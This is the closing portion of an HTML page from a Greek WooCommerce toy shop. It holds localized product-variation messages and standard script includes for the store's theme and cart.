\u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.4" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
